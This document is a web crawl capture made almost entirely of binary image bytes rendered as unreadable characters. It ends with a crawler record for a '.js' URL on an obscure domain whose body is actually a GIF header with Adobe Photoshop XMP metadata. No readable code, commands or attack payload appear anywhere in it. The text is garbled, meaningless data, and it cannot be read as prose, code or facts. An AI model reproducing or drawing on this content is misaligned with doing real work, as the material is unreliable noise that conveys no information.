�ߣ�#�W��7Yz�t�IM�BIcş��������ƪ��֡�'��=���� T0X�:r)K�be�1@c��-?���
%���f|V�=D�O��N�J�A�/S�UD#9�q�(�1�DƔ%�����LH�>� ��T�S'g����K���������
-o�))�+����C��D�� � yg2\�i�$�@����?y���{�rޏ?�#��Vff� ��K����>�)q�j��~��\ܥՎ��R[��">�FG��A�z&�����uJ4�*DKKc־)(D*��H?� �Pb�{�i�"ǲ�����<M`���������ʢ�5�a�x�tA?�W����C�� /2���^��"
e�u���i �B�jH"���/��.�H%�"��e18P�q�K`'T;Q�.�;p� � _[���XO~��2� ��b��Z��h!�B��1��CY��&GBd�����G���@9�o|Яc��Pn�$��b��gJNY!AI5M����4
���B�W�^�Ēҏ3�Z�(��5C��U]o�"rb��y�1R���ؚ&р��F`ۛ	@1m�l�b��{&�����aX��lH�-DLu\�Q�@!"�H@���2<Mn���/@^U��2I\H�^��@��Z'ZXj���?����htB7���5��R)!hn�����-� �ɽ�2�S�Qi,g! ;pg��鳂�>�G"i����RB�,a�r��	�(e�W��`��H���*Q�Ѡ�Ө��`0E���ͅs����V���9����x��"���K��ݔň �xw&&�2�
��΍��qc�K@�K Yy���z-̀  p���#W?xԆ�JLm䎲��!2@�R`�AI��d��P���1Ir�*��E�����Ȇ�Z�YIx��y�r�)��Q�!�%���On�M	��o����Z�	b������8��C�L.���]�����QL�V���1S��/;H�3����
�$Cn��m��e,�<��f��Dѝ�3�&�)����W��*��|�#�C�y{?0��gژ3e��7&��(����>XZ]! %���@'��4���<"� ����6���(<p��<P B�q��
Jl8���J� ʡ񒾅 g%A|�/�
l:�}R@AV/�/���B�X˶��>�y�� #a�V����/�g�Lz�?�W#ŶʀHFJ�1�rEAc�)F�]eQhܗE`�ā)Ԥ��,��� 	�F$�'n�EqƄn!DI.Ka���΄��G�A�����`�B��� 2�!(!��=Gd�.!��K���$(��B����T��,��G����A( ���P�!2���+,Q��p8
,��
A��-}6�fq���0���"��Uޗ�� ��7|.�Ƚ�tISu�R�%6\�]��X]��̃)���$��
I���1Oc� �h�2�N��88ͥ&����X��\��1����?�r����D��	��?d�F��u�#�;rk����7��| ���#o�+�}`ޑ��f�
�i��d%Q�q?��~��!$���F�s�s���HA�201-����*�B���4	��}�x�
I���m1aQ,��L=9��b�XҤ9��^X@B�`��ΰ�0_��T7�rXr�V�n����H=Ie�+ب]OdUh" j�����-]����'��cQM*Sٿ��hN�8b�^M@R�`J��'�΀
o8>	G�O�$� �-!�{Z�O�I�!�A��@'#�����n���C_M�ݜre�� F�@�Ϋل%��b�o� @�'����|)��H�=lp�)$������1�#(  )����B��g��Ν��\@`�����i� ~Tq��YR��"�xI8��Q7x�
I�0���2���5����t�
�+P$  V8����;g|���:S�6� �I ;�b9RV��+%ԅYr���W�f�P��ۮA�)��*J�lpva��Y��H?���� U�`XK
'bV��s�bhO�UUL�\&N`�pJ�
�""������ɠ}���?%
��4�������U��H7F��j�����  YUS�,�*�l��˽A�� VdH��+W�Q&��ȩ=.� &d �lX����n�94 b<��� XB���$�
����;>�(ۖ�
5v��8+3S�IX�Vj>������A!���Q�=~�" hZc.	XϙB,A����S�#㋓^� ���l�
�� ��*�J�-���l�^k�p���� ��@����ZVܛ��. )���ޣ�r�]jl��ae'z{�@'��G)|
˚���hP1�(&��R�>��ÁG����V$�)��	�_�- ���� \,R)~�!��ՀH|	e�C!y�` �C�^@�V=�Q�!�u$:��J@0���� ����Н�Uw�����̈ �M�s?m��������AB�(�_��y6B���̾4� 2�i[���'��!D.������ }a
�RL`��S����@��>��� �W3G��k����<�4`_2�tQ�|�����Ab(�~k���_����8��f��a�e$"�@�`��nj(12` ��r����S��ji�!�I�Z,��Ng�6b�i�)V �����J���ߺ}����jS�<�|!�#�rj>���:��EIDME��9�4��9�$٤�jD���x*j���PphZ���R@-���Z��P�'G�gt(�L�,���1��!	\�ذ V h�L�LK��$�ڸQ��x4X���+������ra�	A��Op�о��>���6h	|�B� m8NU�)���U�OEdy{p�6=�t�f��I�#e�K ���2Ec/�*��z��ӗ��!�7{TVU=�`��Dp�d������S��?g��G$H��H�)C��,)l%ˣ�aq��fr1T�3Jd���>ǃ������i_}8�3��Y ��Ԫ�
��[`gQYrO  ��P$ �1{���^����? ��#Ȍ8�W>%#0�P�|�l���-�/XTTa�o:�,���$z�5��X��0��������E��Q�1?!fHV �~ �3�@�b�%0�J����A�w� �X�C�'����ɰ�ڄq|��D�%6�j%p�~�P���̝���Na)�݃ˇ�Jay��Q�U���(i��[��$m�ORY>`{`K���@r�%
  _ ��@����('m-,�e�,��*�t�2}����`��F��O�l�+/��m&4��J�b�:O�"����Y�4�=�ZK<�&v��� �y�����F��!�#(��$Qu�B$��R�����d�쒨���m����!Y��,ɸ�6Dʏ;J��%R=�B�O�AÊ_T��8H�Qk�kX �����kA��1�&'/����b1�4���<�r,2�( �#�Bi�b��h�V|!;�!��s?�������3pT�	A��D���@�N9��� ��L2f��(kYȆ�������H�0�3�vS�^�Q�$I)1&��e��vѠF�w�H�6�bj\�'Z��B97�"~ @��Ś����/n�,M�p2^~Hb�qp��hz-"Z��,�U�y�=��!?���{e�%�DD�B�0�Ĵ�p�hVa`���� A$p�!i 7:-	F�%����쀐���v����r9`�Is��~и2�mc�#�f�͕�Ǽ~��0X�H^҅t��������ݼ���j�LN�w Z�i87��� ��E��� F ��.ꚀԹ����h�ظ�K��M�;\|H�R,��`	��!���L�0а2 ~n��v`��*oZ���`   ⠘*���3���7}��������J�K�z�b?��&L #iZO�� �Fyf���R�Q3�G���G���'(r��&�_IgP$ܻ����v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظb J�/��aH����$�GP,�=�	�7M�o�xn��t����7��7M�o�xn��t����7��7M�o�xn��t����7��7M�o�xi:�^l��S�&��e��t�v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظn��v.�p݋��\7b�ظ� �@+����z0u{��QMaOB�s�o��"����(�HF�Q��b�&0���g���rÂ�fM
WKY���0"#Eϯ��RKX��0 ���>� ����t���y��
���(��3���m��0H
l�E$���Q��` !�{�  Ql��7���(��7���v�.�u��IOu%Q�%!�f��d �`� �Ʉz:�ˌ���@O��C�Q�W_�u�
;�*Z@K���m=��;)�m:�뤧���-dQ�zD�!a^��U/*4��� t�T\3ke�0���}�<����5�A�E��Z�k���A4�(Q�����W& zy�u������ �-���_���u��X�$�m:�뤧����~ԗ2Ś�m� ���@\��4�7J	X4���L.�J���e�+@M�n�?`��V� �߹TT����AB�(�{i�~�N�:�)B����LL�bJlNOl�E���
��r-"nR���X��'�H��?un��S��At��~��{i �" ��n��t.[�r�~$ }<��xu�S�IT�O(Z�n��/�4��P9�9/��U�W\oR@�i�c`�ꑀ���ܥ4��V;��P�4�宔[u������G!�}��î���J�KaQ���fM�#�5 �+u��%9��\8!���X�w�S�M��-� ��Dg�mc���MR��@�˷����L�R6��^t��R|$v��9��X�WE2��C4H5]��":;���R ��f>f���""] �7~�=�N�#���)-�D�S�����;i�?m:�뤧����g������7�̰ ��G�h�V1�9��'� �7�P�����~�����A�-�r�hc��\cHI ��$V��UR:�p�ɉ$�y-߹OE:Y�Έ�V{��C����Ӥ�f%�4h�X3�����(bCF�
�d*\���
ov�u�L�ϰ���d��$	��Ɠ���P�2O��~(X!�u�@���XRB�0bc=��sT�	1���} 1@�lg��3[C�r��t�F�c(x5;��@�2U�,�x
����n�M�I_��
|�-sT�dk �B X����DYih���.Bz4Q�BZ�W}&��
��0�TK?QO~�=�/9�K/U;��vS� �E)�k-kZ�~ -���6WZֵ�V~-$(wm�����xV6��T�	\}�`v1��8�+��8	r��z�%�@x͝~������� ��i�	[��B��	K�^�`��;2ш�0�DD0M����5�T�G��e�)�R�k0�)a ֵ�k�������      0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�                                                                                                                                                                                                                  	�0�2�                                         �< "�                                       � � A0C@                                     @l     ��a                                     :�     rЈ�                                           /@�                                 �#        � J                                 $�         @�                                 �          �                                            �                                           `                               ��            0                               �            p                               �
                                                             @                              (�            \	�                              �             �                              �              &                              D              2                               5�             �                               +/<        D�;�<                             B   7      L     �                            	�s1 �    �@��5�0�                              I@   0                                   �     B    (                              6�x �  0C0�  @                           ��p  J�,�                                 � .#p  �                               � 0�� 0$         1                          ( P  
� �P�,�                               �    
� �   0     @                         �  + @� (@�0A    \�                        �  +0  �p  �   L
                         P   (    ��          �                        X��  
�   ;�0B                               �# �     $0   	�   0                         BS 0�     @ 1�                              �@0;      @     �L                              �      2     ���                            ��      �0 �  0                             ;�       N�    ��                            \@          � `p�                                        j                �<��<��<��<��<�� 0�0�0�8 K<��<��<��<��<��<�                                                                                                                   s@    2�                                 @fP I  &9<f \^�`                        T
@�@ }, �i09`<��                        T
@�@ -O   L �)�<0c                        T
@�@ G@� !X  �*� <�c                        T	
�sNnQb17J��J+�<�G                        LR�T����`N`h ppB                                                                                                                                                                                                                                                                                                                                                            �� ,        !1a�AP� Q�0@q����p����� ?�0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
�´0�+C
���2�Y��W%u��D�@xR�X���&�'�@����57�K%<n�1P#2���@P/	Gd�t`�0�`�@5��b���܉ 9D1�`��J*�b����/M��e��!IO qM�������qM� Sn����� @8�,��{1��c��A�(�@��������w}��?0�������p������>�Sـ$�gk�}§�pA����3?�V�F�m��\����D h��ix��ٜ����~��/�k�������!��L�`�!�D
pޑJjj���U �����*��`x4�uO�_)d�����2,���i��0_�-��ȗ�7�w����D�mB)�b�@�@u�^�(i�P�!��MB�v�'���C�����"C�~F�4����P!R$h��%�@$� t��������6��Н���9$��CE��\N:�LZ�.�r����A�:%��\ �n�*�Ut������P	�i�4�X4+�(����;0��D�QDU���H�l}�> ч@4S�HQ��h���.{�ڒ��._��Is���A�gx���.�9-�tҁ�H\ L��P����H��t��}�b�TB 腝 �,�r�DǁE�X�|ٲH�>`�x����GP��&��@���@�p��93Zh�/�4 @&���C�H?�6^�9���@L���8TG � M���� ���D��P %�����������8��%7�tQi�"Ô/�8@";����� �@5�&fC�DI��� 9D=0fC��%�������О�m�����;3Y@ a��U�ʲ9VG*��Y�#�dr��U�ʲ9VG*��Y�#�dr��U�ʲ9VG)̐�H�������������#�+#�dr��U�ʲ9VG*��Y�#�dr��U�ʲ9VG*��Y�#�dr��U�ʲ9VG*���44DU`Dk��L0��� ����`h�莰��S� `h��9��pv�
�	�i�`�!�����>a��|D �N�$��\8B1F\� �QF�"�.�*�mZ.g��p����������J�W/����>a��|D� �*s"���t4����Ĭ��^+P�b����`<��5
�G4�9��9�q���Ap��(��`@��#I����8�?H%L�c���r��?5�	0*�~��	 v*�K@&hM` �abn������S��)���(�083w4\�O��C�����d��}��V�
�!22d'@��!Zd P#7E&3$���3�EP��3R�r`×���5� �9�?@�L�@��(	�c´�@����2�B��Az� �?�� ,      !1a��AQq� 0P����@��p�� ?���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gWz���Y�]�3��fuw�ή���޳:��gW�3/�뫀u����[�
2��� �����:WТ>��Us���IfZ7�4�>���������/�{�p��D��*��j�jo�^�}����Ue ��N�^onE�G��(,&S�G��XpL���@�58�]���|h�Hac�'�����ϫ����H�J�{�%��]g�X��$\)���O�#�i���5`|��a�倾�ë�L�|�y������h��\�[y��m�(8<�(�r>���z���	c��Ax����xt�9�\����/��?��,>aɳ�2�^�'�_�a��je�$��:���K� j� ��$�aq�c����>�/�q�3��b%���|� ������J#�~'OKRY,`����fM=+\��0���dQ^|�чҳ�Z?����n�^Rwԇ�b\���X�?��6Bˌ=w���X�M� Xҏ�$�d�/����t����!�\�0�c�f(��D}�A�h�L�d�$"��|�*u:��`��B3Nפ�#_���?)����lj͓<�	䤎y�:��R^Ã���JH��~gx<�<N�J��o���@�uO���3���`U�����d�x�	�DPU�iu���DE�=O����Zy�Nf~�����{���H	�JSK�`>5�~B1R�,��>�NO�f4�BzH*Z��|� �<��8_>�|	$Y"h�����a���8���|�����@1�-��%�|2�Y�g�2��7 �7�{z09ˠsy�X�x�9������,��fX5�EC��l2��?}3��9����]��O{dK$Ec�d��`�� `�`s����D8��\�����dpվ�;l����>s����z+-��9o��,���x�i%���� �ɷ��#?�T�g�M����▂�J�p�뱡��A7Db�o~~�%�#��hA�6	a�R�h�xU�����	`��,7χ�>�`�|Px���I��� c��%��%����V8c�TX����ꯡb�Dis�	�&��
`M��c]6�g�J�M��?}�Xhݥ�l�Y#>0��I�&�~&^���������n�'��d�P\Xu�L�&�a�N2�x
���W�z-�_j�Ӟ�(D��IK7�����(�p����;�4�ʕ��5�]�xf˗,9[#�o,q������/V�?����u}ؽ��8�O� K�ZƠyP3`ʟ*�*(Τ�H`�i���՗#��z0)\B�~-�C{堐�x�Њ�{��k�w6���`%p*���g������A�L�dG#��r��к~U�w�c(�7hA�� �V�����t7OK����Β��+���;+��]���vWc������ev;+��]���vWc������ev;+��]���vU�x.�9�h��N�S���u:�N�S�ҭxu�Ȼ
�vWc������ev;+��]���vWc������ev;+��]���vWc������ev;+��� Ƅ�l}�9r��*X�������rC�Mg5�9,B7��b��-�!{���=�5{��.*gE�~2�Ӳ�̵��^���NG�J�e�WA��M}�S_��9�8?�.�VsW�u��x�����$<�T�k�泚�i����8]?M�����̮��n"�SE1A�H��b�Ho _� ���� �ڎ�!�K�Kf$��ڊ���C�����%DU�钱D�\���~Q�p�;btΘ��lHJNW>�ܕ�V1��S�� 3���'�>������9,���ܖ�2��񞸏S���"�u?F�^=�5���Bx��q�ډbI�sb��~Y{$��)��YP3s>��J�6c�94J�.1�ʿ���Ip��3�.�����g|�Wf�HҨ+F��%;`q�C3e�2�!͆�"�;şd������M��1�템�|��bV<�3��N5�ȹ���{ُd�7� p����腸��1g�p�~�i�2��|�W|�Rs ����;P&;T�E����@�e��2��\e�=�J���{J��D�B�c�J`D�Ȝc�ܨ�c�}���H���$�ȿ���j�a���H�� �w}'~{�Mw�|7�W7�38��wq��]�1u܆���HsK���$���S]��]��F���/�x���C�C�0&�.ex0x''��ҙ�MI�(Tz;P��>�:�@�vK�ƀ�J�(����T&&�R.�W
A!�d�a��ѻ�K@=�ԓ旆9-�pu~��Q����^-���%v��h�ss���"‱Ł��Y+�?*f܎3^���������?��N/0� �?�� -     !1AQ aq���0`��@��P�Ѡ���  ?���������������������������������������������������������������������������������������������������������������������������������,�� V�؆��}�&?�� �
��/�QyO�^���F��S2)Һ�WV�)JD��u=�I'c�nh�X��9r
�cY<}��G�F5
I����8R�A��!���vy%���@"U[]p&��o��[֞�w$��5�|My��r�F ::<��1*� b�$���..<\�q!d4��halt�/92;��dl{4[�d�$�(;s��w�k{#�X���"ڌ~G�D�ݐ�,%� ��6�J�]j&PR��aV6A��8���A�6k9�:�^j�.K`�	�h�5=����LI�����:�t���Xq�����VR��.���YY�z�"�2����lT\$���l58�����!�
F˳8(eL�Zg�i��87LP��q�kHL��X�K\n�	`p�&>��G�����\��w��p%�3�C���Ώ_
e:\W�H�E� ��I7G\<��s�D�-3�G_sȮn�	�4*�eq]�k�.S$"G ���X��T��v����t�#��`$�L�l��<�pm��9{��� �� �A$@J� ͤ}�1���,x�(�E��ς����pknF0ɸ��*fݖpD���D����q#6�oÊ�qk����v�	�Ȓ$����%̌�pju��;6�EXԗ����3�Wd\m���?p��	�a�������r-��� @�G(q	9��l�J >�Gw�k}}�y!D+&.a����v\��ɽ�By��(�,� �#��5ai�Ǭ����}"\Iq�"?\^2qd�d�ny?$�ޏt,�$�� C*��LAQN2:���!�R9�o9q!�

e�l���ۚ����kBZP}8'�l���w %+ˋ�IOʜHI�ߓƝr@ٚfD]�.ά��F�Ei�k��3ۗ�e�˷lJ�	=(�"� ˹��z2)W�t�s3Ķ愴8��q����_�|s!��y*�6#�6ڜtX�w����&�n%\��<Kn36���pd�}C��f{f?c����6�qd��� �ĶI��W-�����ۆژ�&Sd�,�
6`	��e�,D�[��7c�~|;��b�ёJw���I����BR��'N�B�BDpG����N�>v��5�BF�	�l��&���O�@\�:1ё��_�]���.p�#����8��i;����/���1 �8�%��q��HD�"m�BSҜY��0�0y{Z h�d��]��� ��	�����:26�S;7�>K������>6أ�� ���� �٫�Y(�/���dnp~���5.EcW5��	yns�@ mU�j�3c���_���Čٹk-�ڰv��j��$|�?��2@J�U�P�Y�h�^gکpM��nz�~���c��܆>������?�?Ǣ���ܓ���V K7��=JY�H��,&`~M�k�[I�+� jƌ�%���/������I��mv�B&cKČ&H��H�|�n�T�[�HB����Q�eNQ�GGk\�A�:���.&۬�rEe��?m��頲��l|��B=ʎ2�9}1:{L��BjV3��1�Y�:���X�j�q[�63w,iW4ɗW�#�;>#n��_�Re�H�4��L@�Mn[��9A@ga�z�����p�P��]�|����]�%$;���fT���9����cߍ�|��?� ��&b��T�b�w�
6.��<m�<$9��D��1?�����>j/�zb���W�������	�!2�X� �m�*�|�w�[{�� ��D?\�R�i%4�D��6��v:��g6pvZ�D�$�ěb@��=�r��m9(��?Y ���O��?5!��+nhU �:�u�Da�Q#�,s���P#Ѓ":�T�����b���b"���<��Qp�(]}�ќؾ2X:�T�t+/�jˡ+����F�(�q-ӅJ�f rCT�q0	�b�	�����Lk����$n2?���!�h�)���z4-1=@���}�;f���Y��'JDQ��mk8j~��i$��h�m�Ĳ�m�"��ٝ8L�M�b%Sh^gg
�:�\����~;�Z�d2ܵ��b �Ǉ'��C�
ր��dZ'a4C8�բR$'Zta0�"��� �~,��Lf�z��L� H-���̡�	-�����_i.\�1�O$�rŶ�NsdL��bo�oؼ(���N���0�#�0��cθ�a�7r��  0�f����t�:F���Ҝ�ʎ�I)��S��4��B=�d��2���!E�$d /ZMj�����n0� ��� pDZ7 u��A�jĈQ�z��q4�P	W�2�I�P��8"b{9E�I�]9�r�;h[�	�3F�յR��g
   � Lm���;��_4��`h���&i:L�,Y���z@>ռ��R-�PÈ:�Cj7k���[⦈�����8F�g��Q���W.
L1,%����-;���X��'�<�JCU��[Q�ę� ����ge����xL�DW ���W��5��r,��<��@�5�0'�پ�bDa��� $q���e�D���j�1iײe.��z��"o	>��t0� 0MA �����$z4ZM��ZL^���X($���D�4�T�.�X���fn�F���F��6�S3-�c\G�պ�ێ/w������\,��9FB��G����](�˒=��I�q u�`�3�I���F�2�A��	JU�dC^��+z�3'��E���L��	2d����0Y��'l?fK��G�!$"Q<\�`�P�N{q�N�aQ�R���g�7 ��l�S�&I@�����L���v;��ﵕ��S�o����/"���\���Jq��]`FI:,nH��qӈ�LJ��'� F#������'P3�Y�ƷX:�'#Тa��{
� ���U�m���$�Q���&M]m�C35����b!�v�щČ�A�">҃�U�B�<���ᇢ��A��P��?��9ge���������VDh�XC�՘�#$�.|+��� `�"8�D߰D�,�WV�7%ڷ�)e�}=�:w.Py��iNe���8d��t+OW!�A�@t������1��2���V�|��#�����dY�RF��B���D��`JX22�D)�2��;%��QV���Sݕ� 3A�_����B�3��8e��@Y�r�S�)M;pL��
�;�;D�DL��L!)���iV�#)Z]q^Ͻ/R\�r��k�;e����˸��� .��\̈����r��叀��!����U�ZVa�F�.{Q2 b0Vu�7�9$�fXjͳK ��˨����@.4�1@"��a�ÚcU���#���"+,��߳�Ez�Kt�3p1��U�4n6#�Z>\mV�^b!�"qMر���7�\�GYhw�Y�g$]MwI+1�� տ]
bu	U�_�:w ����n�GȄ"f%!�t�R�'U���&��'�H��:rb�)�,eU��2F�{����̭x�5>0 hB�vQ�G/%J����,#u�5)k��`��n�@e -3K�86P�Ys�9$'`�o�$��`ﱾjo�~�W�<��+t#楄f`�YT�A�c����)��� n�OJv+�rvS��a��]`L���e�Y�:�r$��Uqw
��3ᙠ�1�l3!F09`��.T앇�  �6�.� ��T5� ��^i`������%�ĳ8��fb�/@Φ��7��M\u>��9�wRx��پhӢ#|���t�>hθ1 <hԼ�� X�����Es��Ɉ&�e�sx��r�$��Uqw
 �138�@ �� 0k��`D��LkT�ˆ�r��p�������ob���dm�Q�� �h!��$D�X���Al�L��4����y�'!~���F�>F�ql]>�L����JlFuf����qDO��%�2��� ����� `� ��~����f�?�\,  p����������`^?,FO�M>�0��v`�I�-�w[�XV���J��B� d���$�o���11{.��mze0>�L�~Z�)�9`����<�/�3��ʤB� � պ���U0.,9� �n�I9d�9��b���~����x����І�&��K��Q̱�A( 
Zp�( �D��AD������G<���ǵ`D�����tp�R���uAŚCA�`���J02� i;RRV{ptn��{���\�aj,\3�X�� fqOF� ��(�k0����Ưo��ӁW�|Q�Ôwe"�� �)��7)(���X��n(���뷱�8�~�Ûp؄!6].�t|}���!�<���"_�����ģ���0�q���mq�`�8��z��>�"u��!wW���<XQ�K�m�<,�ād�흻�X{�g�P�g�tr%ʱ�����VX]�lJ�-T�x'B�`�� ;0������Ƨw!�#q!J_ ��鐸h�v�l��Ӕ[�r$s���*���7 ��D\G��+�Y&�Z�$�A�E����}�1¤_���H$2.x���3i��.P�	h*��T/���hB�p�z��2�>�$N; �?p��:mHǍ�d�8(   �нSҭ~�f�h2�]&h4�\ ���['.���	�a� �G�Q����G���(���h�����S�6H�µ�]���G��~��)��ؾi�ݜ�uf�� ȩ�78)��HGc���q) X[�r 0��WӞ�(L�"����W�����8�zn�o"_�Zz.79��n�
���y��rLF ���2�\'���^�G�ϑ�#l�4��]-L��'��� 3�!����l�]�c"���*4������=C�7KEOF3y�I���@��9��=�`���f���܍���ǱR�9���r3�c��D�d�3�&�n�d�5*7#(�G��n�$F�{�ڤ��/Ҋ$$N���P`K��&�J����-��9�M�p`���ϣ2�Ӛ��k�4�tǛ�b�q�+�a�+ ��m��=!?��T:p���� 6j�V�Nd��W�������/n�����.V'b��5�X	�������G����%%h�Bq)&�6�KH�m6�B�`�dl�4Wȑu�Y��h�����G����[C'�kl�XmRge�d$�#M����{��I:����	��@��BDs|��wp���ړa���RrP�@A z�������H�\:̗�j,7�]�|Th�2����@E��)D�֪y)�y���0�_����Q/9��pg�d����ۦA�`����;a�x��g�PR*� �9�]��E��-��3͖�����T�����Ճ��
"1��!s7S���VƸ$��G:�Cn�Y&�/�J�G3�RZM)�e{�{4�0����J�D�V�pC�!8&س"80Q4Z%$�Ds�P%�QQ>�I�ೕ�n$!8��`���A�Y `�"8�R�b�� ��$��"K�dG�H�0̉��=�!��L2��qq������L#>����C�$���R�Gkh�`L>9jn�C�.&��s���gF��A�L\���U����@s����$�WP�eH������ @v=���4��&��Ԫ^5�&�g;�`�F6H�3��O�]�Ld\ЌR���*���`��J1�uD�e�z�@@���H�w@���)2�Z5��$��"����T�����2S` R��߽Vg�9I��
�;�A�C� �G�X��I��6���N�e-�a���έE)1�Ŀ��$�&$����R�Z����7 U`�?�4��?�>XD+�ݎ�J�j�.O����AG"G�&{՘h�j�޹���n�*��Vx�ݨ�V�����{.y,����997�eu^&5C�"��~1�c��A�;`प�܌d���`p.k��#�Ӹ�͹���1����"�!1�e�8��
�4+Aq���� 9'�l��DcF}�����9)��l|H�?n��g�!c~��h�0���o݀w��D�A����FVX'\���@pw6��2P�Ƃ��o @�=h@�\�&80�n��	�'��J�n@� �f�ڿ�^^ ��+��$�#V��S�,bѸ�5A��a��0^X�;�Ȁ���;�5���/A|BZ�4�aqS��S ��!�@		#%�� f������g7&�EԒ�	��M9G*%]]�m��C5�t&a|GL�x{>�1�q`L��#h�.CILHj/�+�f�W5+�q(��3B��r��s,���J��ab�*2ե�R"4��"�$�2$8S���;G4�f�����q��YB8&���BGf���kf���hN5 HpKC#6�L%�Tʮ��E �5��=��P՗8?A�#��"t�!Dǒ%Ĳ2~�)S���(y�Ƃ��q���n�B��jd�@�r8��yǲ,�`ܴ]���İvQ���eKx��4+��"�/>�)p�4�s�^/;@]�\p��� �4��`8 ��f-�'���K\6��\�7Bjɳm��"0��X9���C���F�dB�9D�i���e� ,�#�!�K��� %h`����;�&�_I@��\�	L�B\�^��|k��`�i#�&��<ܰ7�k����$:� P �͔�� 䋚t	��,�Ǟ<I@� @�CSW\`�j�J���\ ��W7��XY�v�֜!g�2bA���+�sS4��������F:��LvR��1k,M������� �i�p�j������h03]�������b���Ę�t ,~k�,	�f�9����L�eU��{B�*`Y��`+�&��]#�ܹr�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.V�^T2m�R��(�,f�CDA[�,�]����qr�L�UW��8p�Ç8p�Ç8p�Ç�lYBLd1q�Ӷ��Wr2b-�DO�a��� X�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.E��?DkH:���[���/`��5g�,#�ۏR��_�~����  �(�ί�U�W�;�orrpeÉ���qH�0"@gRm�( �lI!�1�+�ع� �G���,�C�����6�^9%̠�#����pB#Ұ�d���W#�Rs��,�n� '�_�~����O�@X\��$�
1'qg���~���� �(�F��W꿊�W�_��+�_�~������K�_�׷������ J�\|�+�g~@"  �I"@�&e*6�,y�fp�-��i�Zh�Q� ��Q�p��)k���	���w���&o@^������/�k���}I��͋�,{KD
��L]Q�t�d���*l��8�d����{U�O���
��q�'��F(`K��-���!'0�>=�i+2ra�7��l�{5��GSxrX�f��G&���E�Y#��'�5ۡf�����Ӊߧ�N'~��f�J��/�k���}I������;\.=fK��i���9q!�a�lɘ�?9J'C����2NnFd�g���<W�ܩ�"���Yqqw��̬kgS9$�b�������|�'sxq��-�q�B�!��?����i�?�5��f���`r۩2/s5ۄNI�d�)��K�,9��:�d����F�I�N�^�.��7���1m���Vv����5nC��S�8�cIrۆ膳�?v�����i.�H�Cs�.NU.y	q1��� ��o�5�'{C.�'���@ی��Ã�M�0@��I��))`z�`ḱ�x�~rm
�w�w��8��v�!���ۃ�B�!�53*3M���	�y+�a�rF�
��h��<�tD�uxO�k��׷�������ru86��a��*`��^а\�dpM�~hUd*	�:��V�)����o��^���:��_����a�mv���FPR���kv8��q8�Z(RQ܂3]��XNZ���_����_�*��.�>��&�����'{�b̗�`4�y2pn���ќ��s̡�t`��11��}�9Ø$���Ġ��ぎj��$��m��AH槮��&dL{���5mG�
	����?����i�?�5��f���sk�a*���?���� u259J1�M�BQ���	��/����aA��_�
�dbK����]��3�QG�JHه�B��8f\:&#�����D
T�u�Թ��݄6�̫	Bq�\"U�*��*}L�D�3��B�Q��5�x'�5��M>��&��iH��'�ٓ�T�
�F���a!K�-7&L�Y�,�K��Ic��M��qE��8�M���F!&���шr����^Km3ܻ��Y�; �h!��!"��4���.Q�N"jG��&�!�qpowc^��@B9���n��by�1�=��ńG�ϖԒ$ *�R��qb�p4���D��3~�@��ț�?���f��E��y�<ҞiO4�ᒈ�b~=��M{������*��]vIه*��rgӃ��}� �Up*z�K9X7�F�HR��ڱ��q/�a�� �0F��%qp��D��"�qh�t6��n�zC��C���ѣ�������(��Z1^/^/^/^/^/FL�%,
R�����������������6���vZa�Xj,-�%d�⌝�H �� S�Q�Ia�y/J`�Iċq
*<�'
�|��ms�T���ܨ���u�;��x4
Ӏ�a�hu��P���>Us�'�T��!�:�,�c�_���(TA��[�?0�0���]�hm�Mҹ�e�`�����x�x�Y��c<������:��H��@�p���0�C^/^/N
'��GD�K�@�V�^�^�^�^�^�^�^��A�*����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/b2266248-e57c-4f52-99c1-85d786d6310e_.js
body_size: 59575
content:
GIF89a� � �� ���tgmȥ���紗�QFL�tgt��ƒ���x��̨zw�ƽ͵��gepD7����ifKUmȩ����f6/�z�����XWZj�Ǜ����1%)d�י��kz�yUU�yi�iY�WIֵ��cU��އtw�t�ָ�׭����dCB�Xf-wIC��޼��;EZ������Ȼȳ�x���-5G���V64����v�zRES9C���qZ`eSV����fy�UmǇ����׬�ƙ�ε����������F'$���hyo��Tb}�{����E46�jpU(#�yw�����Ћ��罼���k��GF��k�hics�W1'��{�sZD�VXE!�ƽ%2dk��cRͭ���gJMvJS�z��k�ǉ�}x��dy�������z��IY�IT8���"t|�h#�skycb�7@D)2޽�I1)&җ�T�cJ���[),���R�����<b�yk}����������Μ{q���������������������������޽�޽�έ�ս�������ս���������Ͻ��������έ����ֵ����֭�޵��{}ƭ�ƭ���֥���������������������������ssƥ�����ss�{{��έ��Ф�����{sֵ��s{�����������������������������ֽ��ƣ�ߵ�c������ִ����{�������s}������ϡ���������������ӆ�������㥜�kRJ������������������������������������_���������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0d99c665-ff3a-42f4-a1c1-d8392464590e" xmpMM:DocumentID="xmp.did:F54A96CED9EC11ED99078EDEF06CC768" xmpMM:InstanceID="xmp.iid:F54A96CDD9EC11ED99078EDEF06CC768" xmp:CreatorTool="Adobe Photoshop 24.1 (Macintosh)"> <xmpMM:DerivedFrom 